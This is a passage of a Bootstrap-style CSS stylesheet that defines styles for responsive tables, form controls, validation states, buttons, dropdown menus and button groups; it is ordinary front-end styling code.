.table-hover>tbody>tr>th.danger:hover {
	background-color: #ebcccc
}

.table-responsive {
	min-height: .01%;
	overflow-x: auto
}

@media screen and (max-width:767px) {
	.table-responsive {
		width: 100%;
		margin-bottom: 15px;
		overflow-y: hidden;
		-ms-overflow-style: -ms-autohiding-scrollbar;
		border: 1px solid #ddd
	}

	.table-responsive>.table {
		margin-bottom: 0
	}

	.table-responsive>.table>tbody>tr>td,
	.table-responsive>.table>tbody>tr>th,
	.table-responsive>.table>tfoot>tr>td,
	.table-responsive>.table>tfoot>tr>th,
	.table-responsive>.table>thead>tr>td,
	.table-responsive>.table>thead>tr>th {
		white-space: nowrap
	}

	.table-responsive>.table-bordered {
		border: 0
	}

	.table-responsive>.table-bordered>tbody>tr>td:first-child,
	.table-responsive>.table-bordered>tbody>tr>th:first-child,
	.table-responsive>.table-bordered>tfoot>tr>td:first-child,
	.table-responsive>.table-bordered>tfoot>tr>th:first-child,
	.table-responsive>.table-bordered>thead>tr>td:first-child,
	.table-responsive>.table-bordered>thead>tr>th:first-child {
		border-left: 0
	}

	.table-responsive>.table-bordered>tbody>tr>td:last-child,
	.table-responsive>.table-bordered>tbody>tr>th:last-child,
	.table-responsive>.table-bordered>tfoot>tr>td:last-child,
	.table-responsive>.table-bordered>tfoot>tr>th:last-child,
	.table-responsive>.table-bordered>thead>tr>td:last-child,
	.table-responsive>.table-bordered>thead>tr>th:last-child {
		border-right: 0
	}

	.table-responsive>.table-bordered>tbody>tr:last-child>td,
	.table-responsive>.table-bordered>tbody>tr:last-child>th,
	.table-responsive>.table-bordered>tfoot>tr:last-child>td,
	.table-responsive>.table-bordered>tfoot>tr:last-child>th {
		border-bottom: 0
	}
}

fieldset {
	min-width: 0;
	padding: 0;
	margin: 0;
	border: 0
}

legend {
	display: block;
	width: 100%;
	padding: 0;
	margin-bottom: 20px;
	font-size: 21px;
	line-height: inherit;
	color: #333;
	border: 0;
	border-bottom: 1px solid #e5e5e5
}

label {
	display: inline-block;
	max-width: 100%;
	margin-bottom: 5px;
	font-weight: 700
}

input[type=search] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

input[type=checkbox],
input[type=radio] {
	margin: 4px 0 0;
	margin-top: 1px\9;
	line-height: normal
}

input[type=file] {
	display: block
}

input[type=range] {
	display: block;
	width: 100%
}

select[multiple],
select[size] {
	height: auto
}

input[type=file]:focus,
input[type=checkbox]:focus,
input[type=radio]:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

output {
	display: block;
	padding-top: 7px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555
}

.form-control {
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-color: #fff;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
}

.form-control:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6)
}

.form-control::-moz-placeholder {
	color: #999;
	opacity: 1
}

.form-control:-ms-input-placeholder {
	color: #999
}

.form-control::-webkit-input-placeholder {
	color: #999
}

.form-control::-ms-expand {
	background-color: transparent;
	border: 0
}

.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
	background-color: #eee;
	opacity: 1
}

.form-control[disabled],
fieldset[disabled] .form-control {
	cursor: not-allowed
}

textarea.form-control {
	height: auto
}

input[type=search] {
	-webkit-appearance: none
}

@media screen and (-webkit-min-device-pixel-ratio:0) {

	input[type=date].form-control,
	input[type=time].form-control,
	input[type=datetime-local].form-control,
	input[type=month].form-control {
		line-height: 34px
	}

	.input-group-sm input[type=date],
	.input-group-sm input[type=time],
	.input-group-sm input[type=datetime-local],
	.input-group-sm input[type=month],
	input[type=date].input-sm,
	input[type=time].input-sm,
	input[type=datetime-local].input-sm,
	input[type=month].input-sm {
		line-height: 30px
	}

	.input-group-lg input[type=date],
	.input-group-lg input[type=time],
	.input-group-lg input[type=datetime-local],
	.input-group-lg input[type=month],
	input[type=date].input-lg,
	input[type=time].input-lg,
	input[type=datetime-local].input-lg,
	input[type=month].input-lg {
		line-height: 46px
	}
}

.form-group {
	margin-bottom: 15px
}

.checkbox,
.radio {
	position: relative;
	display: block;
	margin-top: 10px;
	margin-bottom: 10px
}

.checkbox label,
.radio label {
	min-height: 20px;
	padding-left: 20px;
	margin-bottom: 0;
	font-weight: 400;
	cursor: pointer
}

.checkbox input[type=checkbox],
.checkbox-inline input[type=checkbox],
.radio input[type=radio],
.radio-inline input[type=radio] {
	position: absolute;
	margin-top: 4px\9;
	margin-left: -20px
}

.checkbox+.checkbox,
.radio+.radio {
	margin-top: -5px
}

.checkbox-inline,
.radio-inline {
	position: relative;
	display: inline-block;
	padding-left: 20px;
	margin-bottom: 0;
	font-weight: 400;
	vertical-align: middle;
	cursor: pointer
}

.checkbox-inline+.checkbox-inline,
.radio-inline+.radio-inline {
	margin-top: 0;
	margin-left: 10px
}

fieldset[disabled] input[type=checkbox],
fieldset[disabled] input[type=radio],
input[type=checkbox].disabled,
input[type=checkbox][disabled],
input[type=radio].disabled,
input[type=radio][disabled] {
	cursor: not-allowed
}

.checkbox-inline.disabled,
.radio-inline.disabled,
fieldset[disabled] .checkbox-inline,
fieldset[disabled] .radio-inline {
	cursor: not-allowed
}

.checkbox.disabled label,
.radio.disabled label,
fieldset[disabled] .checkbox label,
fieldset[disabled] .radio label {
	cursor: not-allowed
}

.form-control-static {
	min-height: 34px;
	padding-top: 7px;
	padding-bottom: 7px;
	margin-bottom: 0
}

.form-control-static.input-lg,
.form-control-static.input-sm {
	padding-right: 0;
	padding-left: 0
}

.input-sm {
	height: 30px;
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

select.input-sm {
	height: 30px;
	line-height: 30px
}

select[multiple].input-sm,
textarea.input-sm {
	height: auto
}

.form-group-sm .form-control {
	height: 30px;
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

.form-group-sm select.form-control {
	height: 30px;
	line-height: 30px
}

.form-group-sm select[multiple].form-control,
.form-group-sm textarea.form-control {
	height: auto
}

.form-group-sm .form-control-static {
	height: 30px;
	min-height: 32px;
	padding: 6px 10px;
	font-size: 12px;
	line-height: 1.5
}

.input-lg {
	height: 46px;
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.3333333;
	border-radius: 6px
}

select.input-lg {
	height: 46px;
	line-height: 46px
}

select[multiple].input-lg,
textarea.input-lg {
	height: auto
}

.form-group-lg .form-control {
	height: 46px;
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.3333333;
	border-radius: 6px
}

.form-group-lg select.form-control {
	height: 46px;
	line-height: 46px
}

.form-group-lg select[multiple].form-control,
.form-group-lg textarea.form-control {
	height: auto
}

.form-group-lg .form-control-static {
	height: 46px;
	min-height: 38px;
	padding: 11px 16px;
	font-size: 18px;
	line-height: 1.3333333
}

.has-feedback {
	position: relative
}

.has-feedback .form-control {
	padding-right: 42.5px
}

.form-control-feedback {
	position: absolute;
	top: 0;
	right: 0;
	z-index: 2;
	display: block;
	width: 34px;
	height: 34px;
	line-height: 34px;
	text-align: center;
	pointer-events: none
}

.form-group-lg .form-control+.form-control-feedback,
.input-group-lg+.form-control-feedback,
.input-lg+.form-control-feedback {
	width: 46px;
	height: 46px;
	line-height: 46px
}

.form-group-sm .form-control+.form-control-feedback,
.input-group-sm+.form-control-feedback,
.input-sm+.form-control-feedback {
	width: 30px;
	height: 30px;
	line-height: 30px
}

.has-success .checkbox,
.has-success .checkbox-inline,
.has-success .control-label,
.has-success .help-block,
.has-success .radio,
.has-success .radio-inline,
.has-success.checkbox label,
.has-success.checkbox-inline label,
.has-success.radio label,
.has-success.radio-inline label {
	color: #3c763d
}

.has-success .form-control {
	border-color: #3c763d;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}

.has-success .form-control:focus {
	border-color: #2b542c;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168
}

.has-success .input-group-addon {
	color: #3c763d;
	background-color: #dff0d8;
	border-color: #3c763d
}

.has-success .form-control-feedback {
	color: #3c763d
}

.has-warning .checkbox,
.has-warning .checkbox-inline,
.has-warning .control-label,
.has-warning .help-block,
.has-warning .radio,
.has-warning .radio-inline,
.has-warning.checkbox label,
.has-warning.checkbox-inline label,
.has-warning.radio label,
.has-warning.radio-inline label {
	color: #8a6d3b
}

.has-warning .form-control {
	border-color: #8a6d3b;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}

.has-warning .form-control:focus {
	border-color: #66512c;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b
}

.has-warning .input-group-addon {
	color: #8a6d3b;
	background-color: #fcf8e3;
	border-color: #8a6d3b
}

.has-warning .form-control-feedback {
	color: #8a6d3b
}

.has-error .checkbox,
.has-error .checkbox-inline,
.has-error .control-label,
.has-error .help-block,
.has-error .radio,
.has-error .radio-inline,
.has-error.checkbox label,
.has-error.checkbox-inline label,
.has-error.radio label,
.has-error.radio-inline label {
	color: #a94442
}

.has-error .form-control {
	border-color: #a94442;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}

.has-error .form-control:focus {
	border-color: #843534;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483
}

.has-error .input-group-addon {
	color: #a94442;
	background-color: #f2dede;
	border-color: #a94442
}

.has-error .form-control-feedback {
	color: #a94442
}

.has-feedback label~.form-control-feedback {
	top: 25px
}

.has-feedback label.sr-only~.form-control-feedback {
	top: 0
}

.help-block {
	display: block;
	margin-top: 5px;
	margin-bottom: 10px;
	color: #737373
}

@media (min-width:768px) {
	.form-inline .form-group {
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle
	}

	.form-inline .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle
	}

	.form-inline .form-control-static {
		display: inline-block
	}

	.form-inline .input-group {
		display: inline-table;
		vertical-align: middle
	}

	.form-inline .input-group .form-control,
	.form-inline .input-group .input-group-addon,
	.form-inline .input-group .input-group-btn {
		width: auto
	}

	.form-inline .input-group>.form-control {
		width: 100%
	}

	.form-inline .control-label {
		margin-bottom: 0;
		vertical-align: middle
	}

	.form-inline .checkbox,
	.form-inline .radio {
		display: inline-block;
		margin-top: 0;
		margin-bottom: 0;
		vertical-align: middle
	}

	.form-inline .checkbox label,
	.form-inline .radio label {
		padding-left: 0
	}

	.form-inline .checkbox input[type=checkbox],
	.form-inline .radio input[type=radio] {
		position: relative;
		margin-left: 0
	}

	.form-inline .has-feedback .form-control-feedback {
		top: 0
	}
}

.form-horizontal .checkbox,
.form-horizontal .checkbox-inline,
.form-horizontal .radio,
.form-horizontal .radio-inline {
	padding-top: 7px;
	margin-top: 0;
	margin-bottom: 0
}

.form-horizontal .checkbox,
.form-horizontal .radio {
	min-height: 27px
}

.form-horizontal .form-group {
	margin-right: -15px;
	margin-left: -15px
}

@media (min-width:768px) {
	.form-horizontal .control-label {
		padding-top: 7px;
		margin-bottom: 0;
		text-align: right
	}
}

.form-horizontal .has-feedback .form-control-feedback {
	right: 15px
}

@media (min-width:768px) {
	.form-horizontal .form-group-lg .control-label {
		padding-top: 11px;
		font-size: 18px
	}
}

@media (min-width:768px) {
	.form-horizontal .form-group-sm .control-label {
		padding-top: 6px;
		font-size: 12px
	}
}

.btn {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.42857143;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-ms-touch-action: manipulation;
	touch-action: manipulation;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px
}

.btn.active.focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn:active:focus,
.btn:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

.btn.focus,
.btn:focus,
.btn:hover {
	color: #333;
	text-decoration: none
}

.btn.active,
.btn:active {
	background-image: none;
	outline: 0;
	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
	box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}

.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
	cursor: not-allowed;
	filter: alpha(opacity=65);
	-webkit-box-shadow: none;
	box-shadow: none;
	opacity: .65
}

a.btn.disabled,
fieldset[disabled] a.btn {
	pointer-events: none
}

.btn-default {
	color: #333;
	background-color: #fff;
	border-color: #ccc
}

.btn-default.focus,
.btn-default:focus {
	color: #333;
	background-color: #e6e6e6;
	border-color: #8c8c8c
}

.btn-default:hover {
	color: #333;
	background-color: #e6e6e6;
	border-color: #adadad
}

.btn-default.active,
.btn-default:active,
.open>.dropdown-toggle.btn-default {
	color: #333;
	background-color: #e6e6e6;
	border-color: #adadad
}

.btn-default.active.focus,
.btn-default.active:focus,
.btn-default.active:hover,
.btn-default:active.focus,
.btn-default:active:focus,
.btn-default:active:hover,
.open>.dropdown-toggle.btn-default.focus,
.open>.dropdown-toggle.btn-default:focus,
.open>.dropdown-toggle.btn-default:hover {
	color: #333;
	background-color: #d4d4d4;
	border-color: #8c8c8c
}

.btn-default.active,
.btn-default:active,
.open>.dropdown-toggle.btn-default {
	background-image: none
}

.btn-default.disabled.focus,
.btn-default.disabled:focus,
.btn-default.disabled:hover,
.btn-default[disabled].focus,
.btn-default[disabled]:focus,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default.focus,
fieldset[disabled] .btn-default:focus,
fieldset[disabled] .btn-default:hover {
	background-color: #fff;
	border-color: #ccc
}

.btn-default .badge {
	color: #fff;
	background-color: #333
}

.btn-primary {
	color: #fff;
	background-color: #337ab7;
	border-color: #2e6da4
}

.btn-primary.focus,
.btn-primary:focus {
	color: #fff;
	background-color: #286090;
	border-color: #122b40
}

.btn-primary:hover {
	color: #fff;
	background-color: #286090;
	border-color: #204d74
}

.btn-primary.active,
.btn-primary:active,
.open>.dropdown-toggle.btn-primary {
	color: #fff;
	background-color: #286090;
	border-color: #204d74
}

.btn-primary.active.focus,
.btn-primary.active:focus,
.btn-primary.active:hover,
.btn-primary:active.focus,
.btn-primary:active:focus,
.btn-primary:active:hover,
.open>.dropdown-toggle.btn-primary.focus,
.open>.dropdown-toggle.btn-primary:focus,
.open>.dropdown-toggle.btn-primary:hover {
	color: #fff;
	background-color: #204d74;
	border-color: #122b40
}

.btn-primary.active,
.btn-primary:active,
.open>.dropdown-toggle.btn-primary {
	background-image: none
}

.btn-primary.disabled.focus,
.btn-primary.disabled:focus,
.btn-primary.disabled:hover,
.btn-primary[disabled].focus,
.btn-primary[disabled]:focus,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary.focus,
fieldset[disabled] .btn-primary:focus,
fieldset[disabled] .btn-primary:hover {
	background-color: #337ab7;
	border-color: #2e6da4
}

.btn-primary .badge {
	color: #337ab7;
	background-color: #fff
}

.btn-success {
	color: #fff;
	background-color: #5cb85c;
	border-color: #4cae4c
}

.btn-success.focus,
.btn-success:focus {
	color: #fff;
	background-color: #449d44;
	border-color: #255625
}

.btn-success:hover {
	color: #fff;
	background-color: #449d44;
	border-color: #398439
}

.btn-success.active,
.btn-success:active,
.open>.dropdown-toggle.btn-success {
	color: #fff;
	background-color: #449d44;
	border-color: #398439
}

.btn-success.active.focus,
.btn-success.active:focus,
.btn-success.active:hover,
.btn-success:active.focus,
.btn-success:active:focus,
.btn-success:active:hover,
.open>.dropdown-toggle.btn-success.focus,
.open>.dropdown-toggle.btn-success:focus,
.open>.dropdown-toggle.btn-success:hover {
	color: #fff;
	background-color: #398439;
	border-color: #255625
}

.btn-success.active,
.btn-success:active,
.open>.dropdown-toggle.btn-success {
	background-image: none
}

.btn-success.disabled.focus,
.btn-success.disabled:focus,
.btn-success.disabled:hover,
.btn-success[disabled].focus,
.btn-success[disabled]:focus,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success.focus,
fieldset[disabled] .btn-success:focus,
fieldset[disabled] .btn-success:hover {
	background-color: #5cb85c;
	border-color: #4cae4c
}

.btn-success .badge {
	color: #5cb85c;
	background-color: #fff
}

.btn-info {
	color: #fff;
	background-color: #5bc0de;
	border-color: #46b8da
}

.btn-info.focus,
.btn-info:focus {
	color: #fff;
	background-color: #31b0d5;
	border-color: #1b6d85
}

.btn-info:hover {
	color: #fff;
	background-color: #31b0d5;
	border-color: #269abc
}

.btn-info.active,
.btn-info:active,
.open>.dropdown-toggle.btn-info {
	color: #fff;
	background-color: #31b0d5;
	border-color: #269abc
}

.btn-info.active.focus,
.btn-info.active:focus,
.btn-info.active:hover,
.btn-info:active.focus,
.btn-info:active:focus,
.btn-info:active:hover,
.open>.dropdown-toggle.btn-info.focus,
.open>.dropdown-toggle.btn-info:focus,
.open>.dropdown-toggle.btn-info:hover {
	color: #fff;
	background-color: #269abc;
	border-color: #1b6d85
}

.btn-info.active,
.btn-info:active,
.open>.dropdown-toggle.btn-info {
	background-image: none
}

.btn-info.disabled.focus,
.btn-info.disabled:focus,
.btn-info.disabled:hover,
.btn-info[disabled].focus,
.btn-info[disabled]:focus,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info.focus,
fieldset[disabled] .btn-info:focus,
fieldset[disabled] .btn-info:hover {
	background-color: #5bc0de;
	border-color: #46b8da
}

.btn-info .badge {
	color: #5bc0de;
	background-color: #fff
}

.btn-warning {
	color: #fff;
	background-color: #f0ad4e;
	border-color: #eea236
}

.btn-warning.focus,
.btn-warning:focus {
	color: #fff;
	background-color: #ec971f;
	border-color: #985f0d
}

.btn-warning:hover {
	color: #fff;
	background-color: #ec971f;
	border-color: #d58512
}

.btn-warning.active,
.btn-warning:active,
.open>.dropdown-toggle.btn-warning {
	color: #fff;
	background-color: #ec971f;
	border-color: #d58512
}

.btn-warning.active.focus,
.btn-warning.active:focus,
.btn-warning.active:hover,
.btn-warning:active.focus,
.btn-warning:active:focus,
.btn-warning:active:hover,
.open>.dropdown-toggle.btn-warning.focus,
.open>.dropdown-toggle.btn-warning:focus,
.open>.dropdown-toggle.btn-warning:hover {
	color: #fff;
	background-color: #d58512;
	border-color: #985f0d
}

.btn-warning.active,
.btn-warning:active,
.open>.dropdown-toggle.btn-warning {
	background-image: none
}

.btn-warning.disabled.focus,
.btn-warning.disabled:focus,
.btn-warning.disabled:hover,
.btn-warning[disabled].focus,
.btn-warning[disabled]:focus,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning.focus,
fieldset[disabled] .btn-warning:focus,
fieldset[disabled] .btn-warning:hover {
	background-color: #f0ad4e;
	border-color: #eea236
}

.btn-warning .badge {
	color: #f0ad4e;
	background-color: #fff
}

.btn-danger {
	color: #fff;
	background-color: #d9534f;
	border-color: #d43f3a
}

.btn-danger.focus,
.btn-danger:focus {
	color: #fff;
	background-color: #c9302c;
	border-color: #761c19
}

.btn-danger:hover {
	color: #fff;
	background-color: #c9302c;
	border-color: #ac2925
}

.btn-danger.active,
.btn-danger:active,
.open>.dropdown-toggle.btn-danger {
	color: #fff;
	background-color: #c9302c;
	border-color: #ac2925
}

.btn-danger.active.focus,
.btn-danger.active:focus,
.btn-danger.active:hover,
.btn-danger:active.focus,
.btn-danger:active:focus,
.btn-danger:active:hover,
.open>.dropdown-toggle.btn-danger.focus,
.open>.dropdown-toggle.btn-danger:focus,
.open>.dropdown-toggle.btn-danger:hover {
	color: #fff;
	background-color: #ac2925;
	border-color: #761c19
}

.btn-danger.active,
.btn-danger:active,
.open>.dropdown-toggle.btn-danger {
	background-image: none
}

.btn-danger.disabled.focus,
.btn-danger.disabled:focus,
.btn-danger.disabled:hover,
.btn-danger[disabled].focus,
.btn-danger[disabled]:focus,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger.focus,
fieldset[disabled] .btn-danger:focus,
fieldset[disabled] .btn-danger:hover {
	background-color: #d9534f;
	border-color: #d43f3a
}

.btn-danger .badge {
	color: #d9534f;
	background-color: #fff
}

.btn-link {
	font-weight: 400;
	color: #337ab7;
	border-radius: 0
}

.btn-link,
.btn-link.active,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
	background-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none
}

.btn-link,
.btn-link:active,
.btn-link:focus,
.btn-link:hover {
	border-color: transparent
}

.btn-link:focus,
.btn-link:hover {
	color: #23527c;
	text-decoration: underline;
	background-color: transparent
}

.btn-link[disabled]:focus,
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:focus,
fieldset[disabled] .btn-link:hover {
	color: #777;
	text-decoration: none
}

.btn-group-lg>.btn,
.btn-lg {
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.3333333;
	border-radius: 6px
}

.btn-group-sm>.btn,
.btn-sm {
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

.btn-group-xs>.btn,
.btn-xs {
	padding: 1px 5px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

.btn-block {
	display: block;
	width: 100%
}

.btn-block+.btn-block {
	margin-top: 5px
}

input[type=button].btn-block,
input[type=reset].btn-block,
input[type=submit].btn-block {
	width: 100%
}

.fade {
	opacity: 0;
	-webkit-transition: opacity .15s linear;
	-o-transition: opacity .15s linear;
	transition: opacity .15s linear
}

.fade.in {
	opacity: 1
}

.collapse {
	display: none
}

.collapse.in {
	display: block
}

tr.collapse.in {
	display: table-row
}

tbody.collapse.in {
	display: table-row-group
}

.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	-webkit-transition-timing-function: ease;
	-o-transition-timing-function: ease;
	transition-timing-function: ease;
	-webkit-transition-duration: .35s;
	-o-transition-duration: .35s;
	transition-duration: .35s;
	-webkit-transition-property: height, visibility;
	-o-transition-property: height, visibility;
	transition-property: height, visibility
}

.caret {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: 2px;
	vertical-align: middle;
	border-top: 4px dashed;
	border-top: 4px solid\9;
	border-right: 4px solid transparent;
	border-left: 4px solid transparent
}

.dropdown,
.dropup {
	position: relative
}

.dropdown-toggle:focus {
	outline: 0
}

.dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 160px;
	padding: 5px 0;
	margin: 2px 0 0;
	font-size: 14px;
	text-align: left;
	list-style: none;
	background-color: #fff;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 1px solid #ccc;
	border: 1px solid rgba(0, 0, 0, .15);
	border-radius: 4px;
	-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
	box-shadow: 0 6px 12px rgba(0, 0, 0, .175)
}

.dropdown-menu.pull-right {
	right: 0;
	left: auto
}

.dropdown-menu .divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5
}

.dropdown-menu>li>a {
	display: block;
	padding: 3px 20px;
	clear: both;
	font-weight: 400;
	line-height: 1.42857143;
	color: #333;
	white-space: nowrap
}

.dropdown-menu>li>a:focus,
.dropdown-menu>li>a:hover {
	color: #262626;
	text-decoration: none;
	background-color: #f5f5f5
}

.dropdown-menu>.active>a,
.dropdown-menu>.active>a:focus,
.dropdown-menu>.active>a:hover {
	color: #fff;
	text-decoration: none;
	background-color: #337ab7;
	outline: 0
}

.dropdown-menu>.disabled>a,
.dropdown-menu>.disabled>a:focus,
.dropdown-menu>.disabled>a:hover {
	color: #777
}

.dropdown-menu>.disabled>a:focus,
.dropdown-menu>.disabled>a:hover {
	text-decoration: none;
	cursor: not-allowed;
	background-color: transparent;
	background-image: none;
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false)
}

.open>.dropdown-menu {
	display: block
}

.open>a {
	outline: 0
}

.dropdown-menu-right {
	right: 0;
	left: auto
}

.dropdown-menu-left {
	right: auto;
	left: 0
}

.dropdown-header {
	display: block;
	padding: 3px 20px;
	font-size: 12px;
	line-height: 1.42857143;
	color: #777;
	white-space: nowrap
}

.dropdown-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 990
}

.pull-right>.dropdown-menu {
	right: 0;
	left: auto
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
	content: "";
	border-top: 0;
	border-bottom: 4px dashed;
	border-bottom: 4px solid\9
}

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
	top: auto;
	bottom: 100%;
	margin-bottom: 2px
}

@media (min-width:768px) {
	.navbar-right .dropdown-menu {
		right: 0;
		left: auto
	}

	.navbar-right .dropdown-menu-left {
		right: auto;
		left: 0
	}
}

.btn-group,
.btn-group-vertical {
	position: relative;
	display: inline-block;
	vertical-align: middle
}

.btn-group-vertical>.btn,
.btn-group>.btn {
	position: relative;
	float: left
}

.btn-group-vertical>.btn.active,
.btn-group-vertical>.btn:active,
.btn-group-vertical>.btn:focus,
.btn-group-vertical>.btn:hover,
.btn-group>.btn.active,
.btn-group>.btn:active,
.btn-group>.btn:focus,
.btn-group>.btn:hover {
	z-index: 2
}

.btn-group .btn+.btn,
.btn-group .btn+.btn-group,
.btn-group .btn-group+.btn,
.btn-group .btn-group+.btn-group {
	margin-left: -1px
}

.btn-toolbar {
	margin-left: -5px
}

.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
	float: left
}

.btn-toolbar>.btn,
.btn-toolbar>.btn-group,
.btn-toolbar>.input-group {
	margin-left: 5px
}

.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
	border-radius: 0
}

.btn-group>.btn:first-child {
	margin-left: 0
}

.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.btn-group>.btn:last-child:not(:first-child),
.btn-group>.dropdown-toggle:not(:first-child) {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group>.btn-group {
	float: left
}

.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {
	border-radius: 0
}

.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,
.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
	outline: 0
}

.btn-group>.btn+.dropdown-toggle {
	padding-right: 8px;
	padding-left: 8px
}

.btn-group>.btn-lg+.dropdown-toggle {
	padding-right: 12px;
	padding-left: 12px
}

.btn-group.open .dropdown-toggle {
	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
	box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}

.btn-group.open .dropdown-toggle.btn-link {
	-webkit-box-shadow: none;
	box-shadow: none
}

.btn .caret {
	margin-left: 0
}

.btn-lg .caret {
	border-width: 5px 5px 0;
	border-bottom-width: 0
}

.dropup .btn-lg .caret {
	border-width: 0 5px 5px
}

.btn-group-vertical>.btn,
.btn-group-vertical>.btn-group,
.btn-group-vertical>.btn-group>.btn {
	display: block;
	float: none;
	width: 100%;
	max-width: 100%
}

.btn-group-vertical>.btn-group>.btn {
	float: none
}

.btn-group-vertical>.btn+.btn,
.btn-group-vertical>.btn+.btn-group,
.btn-group-vertical>.btn-group+.btn,
.btn-group-vertical>.btn-group+.btn-group {
	margin-top: -1px;
	margin-left: 0
}

.btn-group-vertical>.btn:not(:first-child):not(:last-child) {
	border-radius: 0
}

.btn-group-vertical>.btn:first-child:not(:last-child) {
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group-vertical>.btn:last-child:not(:first-child) {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px
}

.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {
	border-radius: 0
}

.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.btn-group-justified {
	display: table;
	width: 100%;
	table-layout: fixed;
